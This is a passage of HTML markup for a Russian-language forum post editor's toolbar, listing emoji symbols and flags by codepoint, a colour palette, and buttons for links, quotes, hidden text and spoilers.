data-emoji="2714-FE0F"></div><div class="emoji_symbol" data-emoji="2716-FE0F"></div><div class="emoji_symbol" data-emoji="274C"></div><div class="emoji_symbol" data-emoji="274E"></div><div class="emoji_symbol" data-emoji="2795"></div><div class="emoji_symbol" data-emoji="2796"></div><div class="emoji_symbol" data-emoji="2797"></div><div class="emoji_symbol" data-emoji="27B0"></div><div class="emoji_symbol" data-emoji="27BF"></div><div class="emoji_symbol" data-emoji="303D-FE0F"></div><div class="emoji_symbol" data-emoji="2733-FE0F"></div><div class="emoji_symbol" data-emoji="2734-FE0F"></div><div class="emoji_symbol" data-emoji="2747-FE0F"></div><div class="emoji_symbol" data-emoji="203C-FE0F"></div><div class="emoji_symbol" data-emoji="2049-FE0F"></div><div class="emoji_symbol" data-emoji="2753"></div><div class="emoji_symbol" data-emoji="2754"></div><div class="emoji_symbol" data-emoji="2755"></div><div class="emoji_symbol" data-emoji="2757"></div><div class="emoji_symbol" data-emoji="3030-FE0F"></div><div class="emoji_symbol" data-emoji="00A9-FE0F"></div><div class="emoji_symbol" data-emoji="00AE-FE0F"></div><div class="emoji_symbol" data-emoji="2122-FE0F"></div><div class="emoji_symbol" data-emoji="0023-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="002A-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0030-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0031-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0032-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0033-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0034-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0035-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0036-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0037-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0038-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0039-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="1F51F"></div><div class="emoji_symbol" data-emoji="1F4AF"></div><div class="emoji_symbol" data-emoji="1F520"></div><div class="emoji_symbol" data-emoji="1F521"></div><div class="emoji_symbol" data-emoji="1F522"></div><div class="emoji_symbol" data-emoji="1F523"></div><div class="emoji_symbol" data-emoji="1F524"></div><div class="emoji_symbol" data-emoji="1F170-FE0F"></div><div class="emoji_symbol" data-emoji="1F18E"></div><div class="emoji_symbol" data-emoji="1F171-FE0F"></div><div class="emoji_symbol" data-emoji="1F191"></div><div class="emoji_symbol" data-emoji="1F192"></div><div class="emoji_symbol" data-emoji="1F193"></div><div class="emoji_symbol" data-emoji="2139-FE0F"></div><div class="emoji_symbol" data-emoji="1F194"></div><div class="emoji_symbol" data-emoji="24C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F195"></div><div class="emoji_symbol" data-emoji="1F196"></div><div class="emoji_symbol" data-emoji="1F17E-FE0F"></div><div class="emoji_symbol" data-emoji="1F197"></div><div class="emoji_symbol" data-emoji="1F17F-FE0F"></div><div class="emoji_symbol" data-emoji="1F198"></div><div class="emoji_symbol" data-emoji="1F199"></div><div class="emoji_symbol" data-emoji="1F19A"></div><div class="emoji_symbol" data-emoji="1F201"></div><div class="emoji_symbol" data-emoji="1F202-FE0F"></div><div class="emoji_symbol" data-emoji="1F237-FE0F"></div><div class="emoji_symbol" data-emoji="1F236-FE0F"></div><div class="emoji_symbol" data-emoji="1F22F"></div><div class="emoji_symbol" data-emoji="1F250-FE0F"></div><div class="emoji_symbol" data-emoji="1F239-FE0F"></div><div class="emoji_symbol" data-emoji="1F21A"></div><div class="emoji_symbol" data-emoji="1F232-FE0F"></div><div class="emoji_symbol" data-emoji="1F251-FE0F"></div><div class="emoji_symbol" data-emoji="1F238-FE0F"></div><div class="emoji_symbol" data-emoji="1F234-FE0F"></div><div class="emoji_symbol" data-emoji="1F233"></div><div class="emoji_symbol" data-emoji="3297-FE0F"></div><div class="emoji_symbol" data-emoji="3299-FE0F"></div><div class="emoji_symbol" data-emoji="1F23A-FE0F"></div><div class="emoji_symbol" data-emoji="1F235-FE0F"></div><div class="emoji_symbol" data-emoji="25AA-FE0F"></div><div class="emoji_symbol" data-emoji="25AB-FE0F"></div><div class="emoji_symbol" data-emoji="25FB-FE0F"></div><div class="emoji_symbol" data-emoji="25FC-FE0F"></div><div class="emoji_symbol" data-emoji="25FD"></div><div class="emoji_symbol" data-emoji="25FE"></div><div class="emoji_symbol" data-emoji="2B1B"></div><div class="emoji_symbol" data-emoji="2B1C"></div><div class="emoji_symbol" data-emoji="1F536"></div><div class="emoji_symbol" data-emoji="1F537"></div><div class="emoji_symbol" data-emoji="1F538"></div><div class="emoji_symbol" data-emoji="1F539"></div><div class="emoji_symbol" data-emoji="1F53A"></div><div class="emoji_symbol" data-emoji="1F53B"></div><div class="emoji_symbol" data-emoji="1F4A0"></div><div class="emoji_symbol" data-emoji="1F518"></div><div class="emoji_symbol" data-emoji="1F532"></div><div class="emoji_symbol" data-emoji="1F533"></div><div class="emoji_symbol" data-emoji="26AA"></div><div class="emoji_symbol" data-emoji="26AB"></div><div class="emoji_symbol" data-emoji="1F534"></div><div class="emoji_symbol" data-emoji="1F535"></div></div><div class="emoji_category"><b>Флаги</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3C1"></div><div class="emoji_symbol" data-emoji="1F6A9"></div><div class="emoji_symbol" data-emoji="1F3F4"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F-200D-1F308"></div><div class="emoji_symbol" data-emoji="1F3F4-200D-2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EA"></div><div class="emoji_symbol" data-emoji="1F38C"></div><div class="emoji_symbol" data-emoji="1F1FD-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F4-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F6-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F3"></div></div></div></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
